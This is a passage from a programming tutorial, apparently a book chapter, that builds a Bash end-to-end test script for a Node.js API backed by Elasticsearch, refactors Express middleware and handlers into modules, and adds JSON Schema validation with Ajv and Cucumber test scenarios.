Ideally, we should run two separate instances of the API server—one for development, one for testing—each binding to its own port. This way, there's no need to stop and restart our server just to run tests.
To achieve this, simply override the SERVER_PORT environment variable for our test environment by adding the following line to envs/test.env and envs/test.env.example:
SERVER_PORT=8888
Now, we can run yarn run watch to run our development API server, and at the same time, run npx dotenv -e envs/test.env yarn run watch to run our testing API server. We no longer need to stop and restart!
Although this is a minor change, let's still commit it to our repository:
$ git add -A && git commit -m "Run test API server on different port"
But, we're not done yet! We can definitely improve our testing workflow even further. At the moment, to run our E2E test we have to ensure the following:
While we could simply note down these instructions in a README.md file, it'll provide a better developer experience if we provide a single command to run, which will automatically load up Elasticsearch, set the right environment, run our API server, run our tests, and tear everything down once it's done.
This seems too much logic to fit into one line of npm script; instead, we can write a shell script, which allows us to specify this logic inside a file. We will use a Bash as the shell language, as it is the most popular and widely-supported shell.
Let's begin by creating a new directory called scripts, adding a new file inside it called e2e.test.sh, and setting its file permission so it's executable:
$ mkdir scripts && touch scripts/e2e.test.sh && chmod +x scripts/e2e.test.sh
Then, update our test:e2e npm script to execute the shell script instead of running the cucumber-js command directly:
"test:e2e": "dotenv -e envs/test.env -e envs/.env ./scripts/e2e.test.sh",
The first line of a shell script is always the shebang interpreter directive; it basically tells our shell which interpreter it should use to parse and run the instructions contained in this script file.
Some scripts might be written in Perl, or Python, or a different flavor of the shell; however, our script will be written for the Bash shell, so we should set the directive to the location of the bash executable, which we can derive from running /usr/bin/env bash. Therefore, add the following shebang as the first line in our e2e.test.sh file:
#!/usr/bin/env bash
Our API server depends on an active instance of Elasticsearch. Therefore, before we start our API server, let's make sure our Elasticsearch service is active. Add the following check under the shebang line:
RETRY_INTERVAL=${RETRY_INTERVAL:-0.2}
if ! systemctl --quiet is-active elasticsearch.service; then
sudo systemctl start elasticsearch.service
# Wait until Elasticsearch is ready to respond
until curl --silent $ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT -w "" -o /dev/null; do
sleep $RETRY_INTERVAL
done
fi
First, we use the is-active command of systemctl to check whether the Elasticsearch service is active; the command will exit with a 0 if it is active, and a non-zero value if not.
Generally, when a process successfully executes, it will exit with a status of zero (0); otherwise, it will exit with a non-zero status code. Inside an if block, the exit codes have special meaning—a 0 exit code means true, and a non-zero exit code means false.
This means that if the service is not active, we'd use the start command of systemctl to start it. However, Elasticsearch takes time to initiate before it can respond to requests. Therefore, we are polling its endpoint with curl, and blocking downstream execution until Elasticsearch is ready.
We will retry the endpoint every 0.2 seconds. This is set in the RETRY_INTERVAL environment variable. The ${RETRY_INTERVAL:-0.2} syntax means we should only use the 0.2 value if the environment variable is not already set; in other words, the 0.2 value should be used as a default.
Next, before we can run our tests, we must run our API server. However, the API server and the tests need to run at the same time, but there can only be one foreground process group attached to the terminal. We want this to be our test, so we can interact with it if required (for example, to stop the test). Therefore, we need to run our API server as a background process.
In Bash (and other shells that support job control), we can run a command as a background process by appending a single ampersand (&) after the command. Therefore, add the following lines after our Elasticsearch initiation block:
# Run our API server as a background process
yarn run serve &
Next, we need to run our tests. But, if we do it immediately after we execute yarn run serve &, it will not work:
# This won't work!
yarn run serve &
yarn run test:e2e
This is because the tests are run before our API server is ready to handle the requests. Therefore, just like we did with the Elasticsearch service, we must wait for our API server to be ready before running our tests.
But, how do we know when the API is ready? We could send a request to one of the API's endpoints and see if it returns a result. However, this couples our script with the implementation of the API. A better way would be to check whether the API is actively listening to the server port. We can do this using the netstat utility, or its replacement, ss (which stands for socket statistics). Both commands are used to display network-related information such as open connections and socket ports:
$ netstat -lnt
$ ss -lnt
For both commands, the -l flag will limit the results to only listening sockets, the -n flag will display all hosts and ports as numeric values (for instance, it'll output 127.0.0.1:631 instead of 127.0.0.1:ipp), and the -t flag will filter out non-TCP sockets. The end result is an output that looks like this:
$ netstat -lnt
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:5939 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
tcp6 0 0 :::8888 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
To check whether a specific port is listening, we can simply run grep on the output (for instance, ss -lnt | grep -q 8888) If grep finds a result, it will exit with a status code of 0; if no matches are found, it will exit with a non-zero code. We can use this feature of grep to poll ss at regular intervals until the port is bound.
Add the following block below our yarn run serve & command:
RETRY_INTERVAL=0.2
until ss -lnt | grep -q :$SERVER_PORT; do
sleep $RETRY_INTERVAL
done
We need to make a few last changes to our test script before we can run our tests. At the moment, we are running our API server in the background. However, when our script exits, the API will still keep running; this means we will get the listen EADDRINUSE :::8888 error the next time we run the E2E tests.
Therefore, we need to kill that background process before the test script exits. This can be done with the kill command. Add the following line at the end of the test script:
# Terminate all processes within the same process group by sending a SIGTERM signal
kill -15 0
Process ID (PID) 0 (zero) is a special PID that represents all member processes within the same process group as the process that raised the signal. Therefore, our previous command sends a SIGTERM signal (which has a numeric code of 15) to all processes within the same process group.
And, just to make sure no other process has bound to the same port as our API server, let's add a check at the beginning of our Bash script that'll exit immediately if the port is unavailable:
# Make sure the port is not already bound
if ss -lnt | grep -q :$SERVER_PORT; then
echo "Another process is already listening to port $SERVER_PORT"
exit 1;
fi
Finally, we are able to run our tests! Add the cucumber-js command just prior to the kill command:
npx cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps
Your final scripts/e2e.test.sh script should look like this (comments removed):
#!/usr/bin/env bash
if ss -lnt | grep -q :$SERVER_PORT; then
echo "Another process is already listening to port $SERVER_PORT"
exit 1;
fi
RETRY_INTERVAL=${RETRY_INTERVAL:-0.2}
if ! systemctl is-active --quiet elasticsearch.service; then
sudo systemctl start elasticsearch.service
until curl --silent $ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT -w "" -o /dev/null; do
sleep $RETRY_INTERVAL
done
fi
yarn run serve &
until ss -lnt | grep -q :$SERVER_PORT; do
sleep $RETRY_INTERVAL
done
npx cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps
kill -15 0
Just to double-check, run the E2E tests to make sure they still pass. Of course, commit these changes to Git:
$ git add -A && git commit -m "Make standalone E2E test script"
In this chapter, we continued our work on the Create User endpoint. Specifically, we implemented the success scenario by persisting data into Elasticsearch. Then, we refactored our testing workflow by creating a Bash script that automatically loads up all dependencies before running our tests.
In the next chapter, we will refactor our code further, by breaking it down into smaller units, and covering them with unit and integration tests, written using Mocha, Chai, and Sinon. We will also continue to implement the rest of the endpoints, making sure we follow good API design principles.
In the previous chapter, we followed a TDD workflow and implemented the first endpoint of our API—the Create User endpoint. We wrote our End-to-End (E2E) tests in Gherkin, ran them using the Cucumber test runner, and used them to drive development. Everything works, but all the code is contained within a single, monolithic file (src/index.js); this is not modular and makes our project hard to maintain, especially as we add more endpoints. Therefore, in this chapter, we will be separating our application code into smaller modules. This will allow us to write unit and integration tests for them in Chapter 8, Writing Unit/Integration Tests.
By following this chapter, you will be able to do the following:
If you take a look inside the src/index.js file, you'll see that there are three top-level middleware functions—checkEmptyPayload, checkContentTypeIsSet, and checkContentTypeIsJson—as well as an anonymous error handler function. These are prime candidates that we can extract into their own modules. So, let's get started!
Let's carry out this refactoring process in a new branch called create-user/refactor-modules:
$ git checkout -b create-user/refactor-modules
Then, create a directory at src/middlewares; this is where we will store all of our middleware modules. Inside it, create four files—one for each middleware function:
$ mkdir -p src/middlewares && cd src/middlewares
$ touch check-empty-payload.js \
check-content-type-is-set.js \
check-content-type-is-json.js \
error-handler.js
Then, move the middleware functions from src/index.js into their corresponding file. For example, the checkEmptyPayload function should be moved to src/middlewares/check-empty-payload.js. Then, at the end of each module, export the function as the default export. For example, the error-handler.js file would look like this:
function errorHandler(err, req, res, next) {
...
}
export default errorHandler;
Now, go back to src/index.js and import these modules to restore the previous behavior:
import checkEmptyPayload from './middlewares/check-empty-payload';
import checkContentTypeIsSet from './middlewares/check-content-type-is-set';
import checkContentTypeIsJson from './middlewares/check-content-type-is-json';
import errorHandler from './middlewares/error-handler';
...
app.use(errorHandler);
Now, run our E2E tests again to make sure that we haven't broken anything. Also, don't forget to commit your code!
$ git add -A && git commit -m "Extract middlewares into modules"
By pulling out the middleware functions, we've improved the readability of our src/index.js file. The intention and flow of our code is apparent because we've named our functions properly—you understand what the functions do from their names. Next, let's do the same with our request handler.
At the moment, we only have one request handler for our POST /users endpoint, but by the end of this chapter, we will have implemented many more. Defining them all inside the src/index.js file would lead to a huge, unreadable mess. Therefore, let's define each request handler as its own module. Let's begin by creating a file at src/handlers/users/create.js and extract the Create User request handler into it. Previously, the request handler was an anonymous arrow function; now that it's in its own module, let's give it a name of createUser. Lastly, export the function in the same manner as we did with the middleware. You should end up with something like this:
function createUser(req, res) {
if (
!Object.prototype.hasOwnProperty.call(req.body, 'email')
|| !Object.prototype.hasOwnProperty.call(req.body, 'password')
) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Payload must contain at least the email and password fields' });
}
...
}
export default createUser;
Then, import the createUser handler back into src/index.js and use it inside app.post:
...
import createUser from './handlers/users/create';
...
app.post('/users', createUser);
...
However, our request handler requires an Elasticsearch client to work. One way to resolve this would be to move the following lines to the top of the src/handlers/users/create.js module:
import elasticsearch from 'elasticsearch';
const client = new elasticsearch.Client({ host: ... });
However, thinking ahead, since we will have many request handlers, we shouldn't instantiate a separate instance of the client for each handler. Instead, we should create one Elasticsearch client instance and pass it by reference into each request handler.
To do this, let's create a utility function at src/utils/inject-handler-dependencies.js that takes in a request handler function and the Elasticsearch client, and returns a new function that will call the request handler, passing in the client as one of the parameters:
function injectHandlerDependencies(handler, db) {
return (req, res) => { handler(req, res, db); };
}
export default injectHandlerDependencies;
This is an example of a higher-order function, which is a function that operates on, or returns, other functions. This is possible because functions are a type of object in JavaScript, and thus are treated as first-class citizens. This means you can pass a function around just like any other object, even as function parameters.
To use it, import it into our src/index.js file:
import injectHandlerDependencies from './utils/inject-handler-dependencies';
Then, instead of using the createUser request handler directly, pass in the handler returned from injectHandlerDependencies:
# Change this
app.post('/users', createUser);
# To this
app.post('/users', injectHandlerDependencies(createUser, client));
Lastly, update the request handler itself to make use of the client:
function createUser(req, res, db) {
...
db.index({ ... });
}
Once again, run the E2E tests to make sure we have not introduced a bug, and then commit our changes:
$ git add -A && git commit -m "Extract request handlers into modules"
We have pulled out the request handler and migrated it into its own module. However, it is not as modular as it could be; at the moment, the handler serves three functions:
If you have studied object-orientated design principles, you will undoubtedly have come across the SOLID principle, which is a mnemonic acronym for single responsibility, open/closed, Liskov substitution, interface segregation, and dependency inversion.
The single responsibility principle states that a module should perform one, and only one, function. Therefore, we should pull out the validation and database logic into their own dedicated modules.
However, we cannot directly copy our existing validation code from src/handlers/users/create.js without modification. This is because the validation code directly modifies the response object, res, which means that the validation logic and response logic are tightly coupled to each other.
To resolve this, we must define a common interface between our validation logic and our response handler. Instead of modifying the response directly, the validation logic will produce an object that conforms to this interface, and the response handler will consume this object to produce an appropriate response.
When a request fails validation, we can consider it as a type of error, because the client provided an incorrect payload. Therefore, we can extend the native Error object to create a new ValidationError object, which will act as the interface. We don't have to provide the status or set the headers, as that's the job of our request handlers. We just need to make sure an instance of ValidationError will contain the message property. Since this is the default behavior of Error, we don't need to do much else.
Create a new file at src/validators/errors/validation-error.js and add a class definition for ValidationError:
class ValidationError extends Error {
constructor(...params) {
super(...params);
if (Error.captureStackTrace) {
Error.captureStackTrace(this, ValidationError);
}
}
}
export default ValidationError;
The preceding code extends the Error class to create its own class. We need to do this in order to distinguish between validation errors (which should return a 400 response) and errors in our code (which should return a 500 response).
Next, create a new file at src/validators/users/create.js and copy the validation blocks from our request handlers into the file, wrapping it inside its own function and exporting that function:
function validate (req) {
if (
!Object.prototype.hasOwnProperty.call(req.body, 'email')
|| !Object.prototype.hasOwnProperty.call(req.body, 'password')
) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Payload must contain at least the email and password fields' });
}
...
}
export default validate;
Next, import the ValidationError class from src/validators/errors/validation-error.js. Then, instead of modifying the res object (which is not in scope), return instances of ValidationError instead. The final src/validators/users/create.js file may look like this:
import ValidationError from '../errors/validation-error';
function validate(req) {
if (
!Object.prototype.hasOwnProperty.call(req.body, 'email')
|| !Object.prototype.hasOwnProperty.call(req.body, 'password')
) {
return new ValidationError('Payload must contain at least the email and password fields');
}
if (
typeof req.body.email !== 'string'
|| typeof req.body.password !== 'string'
) {
return new ValidationError('The email and password fields must be of type string');
}
if (!/^[\w.+]+@\w+\.\w+$/.test(req.body.email)) {
return new ValidationError('The email field must be a valid email.');
}
return undefined;
}
export default validate;
Next, we need to import this function into our request handler and use it to validate our Create User request payload. If the validation result is an instance of ValidationError, then generate the 400 response; otherwise, carry on with indexing the user document:
import ValidationError from '../../validators/errors/validation-error';
import validate from '../../validators/users/create';
function createUser(req, res, db) {
const validationResults = validate(req);
if (validationResults instanceof ValidationError) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: validationResults.message });
}
db.index({ ... })
}
export default createUser;
By providing a common interface, we have successfully decoupled our validation logic from the rest of the code. Now, run the E2E tests, and if they're green, commit our changes!
$ git add -A && git commit -m "Decouple validation and response logic"
Although the bulk of the validation logic has been abstracted into a separate module, the request handler is still processing the results of the validator, interacting with the database, and sending back the response; it still does not comply with the single responsibility principle.
The request handler's only job should be to pass the request to an engine, which will process the request, and respond with the result of the operation. Based on the result of the operation, the request handler should then issue an appropriate response to the client.
So, let's create a new directory at src/engines/users and add a create.js file; inside, define a create function and export it. This create function will validate our request and write to the database, returning the result of the operation back to the request handler. Since writing to the database is an asynchronous operation, our create function should return a promise.
Try implementing the create function yourself, and check back here for our implementation:
import ValidationError from '../../validators/errors/validation-error';
import validate from '../../validators/users/create';
function create(req, db) {
const validationResults = validate(req);
if (validationResults instanceof ValidationError) {
return Promise.reject(validationResults);
}
return db.index({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
body: req.body,
});
}
export default create;
Then, in src/handlers/users/create.js, import the engine module and use the result to generate the response. The final file should look like this:
import ValidationError from '../../validators/errors/validation-error';
import create from '../../engines/users/create';
function createUser(req, res, db) {
create(req, db).then((result) => {
res.status(201);
res.set('Content-Type', 'text/plain');
return res.send(result._id);
}, (err) => {
if (err instanceof ValidationError) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: err.message });
}
return undefined;
}).catch(() => {
res.status(500);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Internal Server Error' });
});
}
export default createUser;
Run the tests to make sure that they all still pass, and then commit these changes to Git:
$ git add -A && git commit -m "Ensure Single-Responsibility Principle for handler"
Fantastic! We have now refactored our code to be more modular and ensured that each module is decoupled from the others!
If we look back at our requirements for creating a user, there's one that is still unfinished – "The user may optionally provide a profile; otherwise, an empty profile will be created for them". So, let's implement this requirement!
We will begin development by first writing E2E tests. In the previous chapter, we already tested a scenario where the profile is not supplied. In these new E2E tests, we will add two more scenarios where the client provides a profile object—one using an invalid profile, the other a valid one.
Therefore, we must first decide what constitutes a valid profile; in other words, what should the structure of our profile object be? There are no right or wrong answers, but for this book, we will use the following structure:
{
"name": {
"first": <string>,
"last": <string>,
"middle": <string>
},
"summary": <string>,
"bio": <string>
}
All of the fields are optional, but if they are provided, they must be of the correct type.
Let's start with testing for the invalid profile scenario. In spec/cucumber/features/users/create/main.feature, add the following scenario outline:
Scenario Outline: Invalid Profile
When the client creates a POST request to /users/
And attaches <payload> as the payload
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The profile provided is invalid."
Examples:
| payload |
| {"email":"e@ma.il","password":"abc","profile":{"foo":"bar"}} |
| {"email":"e@ma.il","password":"abc","profile":{"name":{"first":"Jane","a":"b"}}} |
| {"email":"e@ma.il","password":"abc","profile":{"summary":0}} |
| {"email":"e@ma.il","password":"abc","profile":{"bio":0}} |
These examples cover the cases where properties have the incorrect type, and/or unsupported properties were provided.
When we run these tests, the And attaches <payload> as the payload shows up as undefined. This step definition should allow us to attach any arbitrary payload to the request. Try implementing this inside spec/cucumber/steps/index.js, and check your solution against the following one:
When(/^attaches (.+) as the payload$/, function (payload) {
this.requestPayload = JSON.parse(payload);
this.request
.send(payload)
.set('Content-Type', 'application/json');
});
Run the E2E tests again, and this time, the newly defined tests should fail. Red. Green. Refactor. We have now written a failing test; the next step is to implement the feature so that it passes the tests.
Our tests are failing because our API is actually writing the (invalid) profile objects into the database; conversely, we expect our API to respond with a 400 error. Therefore, we must implement additional validation steps for the profile subdocument.
Currently, we are using if conditional blocks to validate the email and password fields. If we use the same approach for our new user object, we'd have to write a very long list of if statements, which is bad for readability. One may also argue that our current implementation of the validation function is already quite unreadable, because it's not immediately obvious what the user object should look like. Therefore, we need to find a better approach.
A more declarative way of validating is to use a schema, which is just a formal way of describing a data structure. After a schema is defined, we can use validation libraries to test the request payload against the schema, and respond with an appropriate error message if it does not pass.
Therefore, in this section, we are going to use a schema to validate our profile object, and then refactor all of our existing validation code to use schema-based validation as well.
The most common schema used in JavaScript is JSON Schema (json-schema.org). To use it, you first define a schema written in JSON, and then use a schema validation library to compare the object of interest with the schema to see if they match.
But before we explain the syntax of JSON Schema, let's take a look at two major JavaScript libraries that support schema validation while not using JSON Schema:
const schema = Joi.object().keys({
username: Joi.string().alphanum().min(3).max(30).required(),
password: Joi.string().regex(/^[a-zA-Z0-9]{3,30}$/),
access_token: [Joi.string(), Joi.number()],
birthyear: Joi.number().integer().min(1900).max(2013),
email: Joi.string().email()
}).with('username', 'birthyear').without('password', 'access_token');
const result = Joi.validate({ username: 'abc', birthyear: 1994 }, schema);
var constraints = {
username: {
presence: true,
exclusion: {
within: ["nicklas"],
message: "'%{value}' is not allowed"
}
},
password: {
presence: true,
length: {
minimum: 6,
message: "must be at least 6 characters"
}
}
};
validate({password: "bad"}, constraints);
So out of the three options, which one should we use? To answer this question, we should first consider their interoperability and expressiveness.
Interoperability has to do with how easy is it for different frameworks, libraries, and languages to consume the schema. In this criterion, JSON Schema wins hands down.
The benefits of using a standardized schema such as JSON Schema is that the same schema file may be used by multiple code bases. For example, as our platform grows, we may have multiple internal services that each need to validate user data; some may even be written in another language (for example, Python).
Instead of having multiple definitions of the user schema in different languages, we can use the same schema file, as there are JSON Schema validators for all major languages:
You can view the full list of validators at json-schema.org/implementations.html.
JSON Schema supports many validation keywords and data formats, as defined in the IETF memo JSON Schema Validation: A Vocabulary for Structural Validation of JSON (json-schema.org/latest/json-schema-validation.html); however, due to the restrictions of JSON itself, JSON Schema lacks the ability to define custom validation logic in the form of functions.
For example, JSON Schema does not provide a way to express the following logic: "if the age property is below 18, then the hasParentalConsent property must be set to true." Thus, if you want to perform more complicated checks, these must be done as a separate function in JavaScript. Alternatively, some JSON Schema-based validation libraries extend the JSON Schema syntax and allow developers to implement custom validation logic. For instance, the ajv validation library supports defining custom keywords.
For non-JSON Schema validation libraries, both joi and validate.js allow you to define custom validation functions.
Therefore, although JSON Schema is less expressive in theory, in practice, all solutions have the same level of expressiveness and flexibility. Because JSON Schema is a well-established standard and also more interoperable, that's the solution we will use to validate our payloads.
So, let's construct the schema for our user profile object using JSON Schema. To do that, we must first understand its syntax.
The first thing to note is that a JSON Schema is itself a JSON object. Therefore, the simplest JSON Schema is simply an empty object:
{}
This empty object schema will allow any type of data, so it is pretty much useless. For it to be useful, we must describe the type of data we expect. This can be done through the type keyword. The type keyword expects its value to be either a string, where only one type is allowed, or an array, where any types specified in the array are allowed.
We expect our input for the user profile object to only be objects, and so we can specify a type of "object":
{ "type": "object" }
type is the most basic keyword. There are many other common keywords that are applicable to all types, such as title; there are also type-specific keywords, such as maximum, which only applies to data of type number.
For object types, we can use the type-specific keyword properties to describe what properties we expect our object to contain. The value of properties must be an object, with property names as the key and another valid JSON Schema, called a sub-schema, as the value. In our case, we expect the bio and summary properties to be of type string, and the name property to have an object type, so our schema would look like this:
{
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": { "type": "object" }
}
}
Lastly, we will set the object-specific additionalProperties keyword to false. This will reject objects that contain keys not already defined under properties (for example, isAdmin):
{
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": { "type": "object" }
},
"additionalProperties": false
}
Having additionalProperties set to false is really important, especially for Elasticsearch. This is because Elasticsearch uses a technique called dynamic mapping to infer the data types of its documents, and uses it to generate its indexes.
To create a table inside a relational database, you must specify a model, which stores information about the name and data type of each column. This information must be supplied before any data is inserted.
Elasticsearch has a similar concept called type mapping, which stores information about the name and data type of each property in the document. The difference is that we don't have to supply the type mapping before we insert any data; in fact, we don't have to supply it at all! This is because when Elasticsearch tries to infer the data type from the documents being indexed, it will add it to the type mapping. This automatic detection of data types and addition to type mapping is what we refer to as dynamic mapping.
Dynamic mapping is a convenience provided by Elasticsearch, but it also means we must sanitize and validate our data before indexing it into Elasticsearch. If we allow users to add arbitrary fields to their documents, the type mapping may infer the wrong data type, or become littered with irrelevant fields. Moreover, since Elasticsearch indexes every field by default, this can lead to many irrelevant indices.
At the moment, the only constraint we placed on the name property is that it must be an object. This is not specific enough. Because the value of each property is just another valid JSON Schema, we can define a more specific schema for the name property:
{
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": {
"type": "object",
"properties": {
"first": { "type": "string" },
"last": { "type": "string" },
"middle": { "type": "string" }
},
"additionalProperties": false
}
},
"additionalProperties": false
}
This JSON Schema satisfies every constraint we want to impose on our Create User request payload. However, it looks just like an arbitrary JSON object; someone looking at it won't immediately understand that it is a schema. Therefore, to make our intentions more clear, we should add a title, description, and some metadata to it.
First, we should provide the title and description keywords for the schema and for each property that may require clarification. These keywords are not used in validation and exist only to provide context for the users of your schema:
"title": "User Profile Schema",
"description": "For validating client-provided user profile object when creating and/or updating an user",
Next, we should include the $schema keyword, which declares that the JSON object is a JSON Schema. It points to a URL that defines the meta-schema that the current JSON Schema must conform to. We chose http://json-schema.org/schema#, which points to the latest draft of the JSON Schema specification:
{ "$schema": "http://json-schema.org/schema#" }
Lastly, we should include the $id keyword, which defines a unique URI for our schema. This URI can be used by other schemas to reference our schema, for example, when using our schema as a sub-schema. For now, just set it to a valid URL, preferably using a domain that you control:
"$id": "http://api.hobnob.social/schemas/users/profile.json"
Our finished JSON Schema should look like this:
{
"$schema": "http://json-schema.org/schema#",
"$id": "http://api.hobnob.social/schemas/users/profile.json",
"title": "User Profile Schema",
"description": "For validating client-provided user profile object
when creating and/or updating an user",
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": {
"type": "object",
"properties": {
"first": { "type": "string" },
"last": { "type": "string" },
"middle": { "type": "string" }
},
"additionalProperties": false
}
},
"additionalProperties": false
}
Save this file to /src/schema/users/profile.json.
At the moment, our existing code still uses custom-defined if statements to validate the email and password fields of the Create User request payload object. Since we will be using a JSON Schema validation library for our profile object, we should also migrate our existing validation logic to a JSON Schema to remain consistent. Therefore, let's create a schema for the entire Create User request payload object.
Create a new file at src/schema/users/create.json, and insert the following schema:
{
"$schema": "http://json-schema.org/schema#",
"$id": "http://api.hobnob.social/schemas/users/create.json",
"title": "Create User Schema",
"description": "For validating client-provided create user object",
"type": "object",
"properties": {
"email": {
"type": "string",
"format": "email"
},
"password": { "type": "string" },
"profile": { "$ref": "profile.json#"}
},
"required": ["email", "password"],
"additionalProperties": false
}
There are a few things to note here:
The next step is to pick a JSON Schema validation library. The json-schema.org (https://json-schema.org/) provides a list of validators which you can read at json-schema.org/implementations.html. When choosing a schema validation library, we are looking for two things: performance (how quick it is) and conformity (how closely it conforms to the specification).
An open-source developer from Denmark, Allan Ebdrup, has created a set of benchmarks that compare these libraries. You can find it at github.com/ebdrup/json-schema-benchmark. The benchmark shows that the Dynamic JSON Schema Validator (djv, github.com/korzio/djv) is the fastest and also has fewest failing tests (only 1). The second fastest library is Another JSON Schema Validator (ajv, github.com/epoberezkin/ajv), which also only has a single failing test:
| Library | Relative Speed | Number of failing tests |
| djv v2.0.0 (fastest) | 100% | 1 |
| ajv v5.5.1 | 98% | 1 |
| is-my-json-valid v2.16.1 | 50.1% | 14 |
| tv4 v1.3.0 | 0.2% | 33 |
Therefore, djv seems like an obvious choice. However, developer and community support are also important factors to consider. So, let's take some of the most popular libraries and examine their number of GitHub stars, the number of weekly downloads from npmjs.com, and the number of dependent repositories and packages*:
| Library | GitHub Repository | Version | GitHub stars | Weekly downloads | Number of Contributors | Dependent | |
| Repositories | Packages | ||||||
| ajv | epoberezkin/ajv | 6.5.3 | 4,117 | 12,324,991 | 74 | 1,256,690 | 2,117 |
| tv4 | geraintluff/tv4 | 1.3.0 | 1,001 | 342,094 | 22 | 8,276 | 486 |
| jsonschema | tdegrunt/jsonschema | 1.2.4 | 889 | 214,902 | 39 | 18,636 | 727 |
| is-my-json-valid | mafintosh/is-my-json-valid | 2.19.0 | 837 | 2,497,926 | 23 | 463,005 | 267 |
| JSV | garycourt/JSV | 4.0.2 | 597 | 211,573 | 6 | 9,475 | 71 |
| djv | korzio/djv | 2.1.1 | 134 | 1,036 | 6 | 36 | 10 |
As you can see, although djv is the best solution technically, Ajv has the most downloads and number of contributors—signs that the project is well-supported by the community.
Apart from these metrics, you may also want to examine the following:
All of these factors will give you an indication of whether the tool is being actively developed.
Taking everything into account, it seems like Ajv is the obvious choice, as it has the right balance between performance, conformity, and community support.
So, let's start by adding Ajv to our project's dependencies:
$ yarn add ajv
Then, in src/validators/users/create.js, import the ajv library as well as our two JSON Schemas:
import Ajv from 'ajv';
import profileSchema from '../../schema/users/profile.json';
import createUserSchema from '../../schema/users/create.json';
import ValidationError from '../errors/validation-error';
...
Then, gut out the entire validate function, and replace it with the following:
function validate(req) {
const ajvValidate = new Ajv()
.addFormat('email', /^[\w.+]+@\w+\.\w+$/)
.addSchema([profileSchema, createUserSchema])
.compile(createUserSchema);
const valid = ajvValidate(req.body);
if (!valid) {
// Return ValidationError
}
return true;
}
Next, we will create an instance of Ajv and run the addFormat method to override the default validation function for the email format; the validate function will now use the regular expression we provided to validate any properties with the email format.
Next, we use the addSchema method to supply Ajv with any referenced sub-schemas. This allows Ajv to follow the references and produce a dereferenced, flattened schema, which will be used for the validation operation. Lastly, we run the compile method to return the actual validation function.
When we run the validate function, it will return either true (if it is valid) or false (if it is invalid). If invalid, ajvValidate.errors will be populated with an array of errors, which looks something like this:
[
{
"keyword": "type",
"dataPath": ".bio",
"schemaPath": "#/properties/bio/type",
"params": {
"type": "string"
},
"message": "should be string"
}
]
When our object fails validation, we should generate the same human-readable error messages as we did before. To do this, we must process the errors stored at ajvValidate.errors, and use them to generate human-readable messages. Thus, create a new module at src/validators/errors/messages.js, and copy the following message generator:
function generateValidationErrorMessage(errors) {
const error = errors[0];
if (error.dataPath.indexOf('.profile') === 0) {
return 'The profile provided is invalid.';
}
if (error.keyword === 'required') {
return 'Payload must contain at least the email and password fields';
}
if (error.keyword === 'type') {
return 'The email and password fields must be of type string';
}
if (error.keyword === 'format') {
return 'The email field must be a valid email.';
}
return 'The object is invalid';
}
export default generateValidationErrorMessage;
The generateValidationErrorMessage function extracts the first error object from the ajvValidate.errors array, and use it to generate the appropriate error message. There's also a generic, default error message in case none of the conditionals apply.
At the moment, the generateValidationErrorMessage function produces messages that are specific to the Create User operations. This means that although the code is separated, the logic is still highly coupled to the Create User endpoint. This coupling defeats the purpose of modules; it is a code smell that should be eliminated.
Instead, we should program the generateValidationErrorMessage function to be able to generate error messages for all validation errors. Doing so also provides local consistency, because all validators will now have a consistent structure/format for their error messages.
So, let's make the change by replacing our generateValidationErrorMessage function with the following:
function generateValidationErrorMessage(errors) {
const error = errors[0];
if (error.keyword === 'required') {
return `The '${error.dataPath}.${error.params.missingProperty}' field is missing`;
}
if (error.keyword === 'type') {
return `The '${error.dataPath}' field must be of type ${error.params.type}`;
}
if (error.keyword === 'format') {
return `The '${error.dataPath}' field must be a valid ${error.params.format}`;
}
if (error.keyword === 'additionalProperties') {
return `The '${error.dataPath}' object does not support the field '${error.params.additionalProperty}'`;
}
return 'The object is not valid';
}
Because this change will break our current implementation and tests, we must obtain approval from the product manager. If they approve, we must then update the E2E tests to reflect this change:
Scenario Outline: Bad Request Payload
...
And contains a message property which says "<message>"
Examples:
| missingFields | message |
| email | The '.email' field is missing |
| password | The '.password' field is missing |
Scenario Outline: Request Payload with Properties of Unsupported Type
...
And contains a message property which says "The '.<field>' field must be of type <type>"
...
Scenario Outline: Request Payload with invalid email format
...
And contains a message property which says "The '.email' field must be a valid email"
...
Scenario Outline: Invalid Profile
...
And contains a message property which says "<message>"
Examples:
| payload | message |
| ... | The '.profile' object does not support the field 'foo' |
| ... | The '.profile.name' object does not support the field 'a' |
| ... | The '.profile.summary' field must be of type string |
| ... | The '.profile.bio' field must be of type string |
Next, import the generateValidationErrorMessage function into our src/validators/users/create.js file and update the validateRequest function so that we can use it to return an object containing an error message if validation fails:
import generateValidationErrorMessage from '../errors/messages';
function validate(req) {
...
const valid = ajvValidate(req.body);
if (!valid) {
return new ValidationError(generateValidationErrorMessage(ajvValidate.errors));
}
return true;
}
Everything looks good, but if we run the tests, they will return with the following error:
Error: Cannot find module '../../schema/users/profile.json'
This is because Babel, by default, only processes .js files. Therefore, our .json schema files were not processed or copied over to the dist/ directory, which leads to the preceding error. To fix this, we can update our build npm script to use Babel's --copy-files flag, which will copy over any non-compilable files to the dist/ directory:
"build": "rimraf dist && babel src -d dist --copy-files",
Now, if we run our tests again, they should all pass.
Since we added the validation steps, we now need to ensure that requests carrying valid user payloads will get added to the database, just like before. Therefore, at the end of spec/cucumber/features/users/create/main.feature, add the following scenario outline:
Scenario Outline: Valid Profile
When the client creates a POST request to /users/
